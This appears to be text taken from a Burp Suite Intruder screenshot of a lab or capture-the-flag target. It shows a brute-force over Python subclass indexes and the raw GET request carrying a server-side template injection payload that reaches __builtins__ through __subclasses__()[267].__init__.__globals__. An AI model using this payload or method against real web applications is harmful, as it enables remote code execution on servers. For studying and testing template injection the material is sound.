 5. Intruder attack of http://159.65.90.3:30278 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length <str>={ [INVALID] Comment
390 389 200 9472 &#39;__name__&#39;: ...
391 390 200 9472 &#39;__name__&#39;: ...
392 391 200 9472 &#39;__name__&#39;: ...
393 392 200 9472 &#39;__name__&#39;: ...
400 399 200 9472 &#39;__name__&#39;: ...
401 400 200 9472 &#39;__name__&#39;: ...
1 0 500 463
2 1 500 463
3 2 500 463
4 3 500 463
5 4 500 463
6 5 500 463
7 6 500 463
8 7 500 463
9 8 500 463
10 9 500 463
11 10 500 463
12 11 500 463
13 12 500 463
14 13 500 463
15 14 500 463
16 15 500 463
17 16 500 463
18 17 500 463
Request Response
Pretty Raw Hex \n
1 GET /=%7B%7B%20%22%22.__class__.__mro__[1].__subclasses__()[267].__init__.__globals__[%22__builtins__%22]%7D%7D HTTP/1.1
2 Host: 159.65.90.3:30278
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5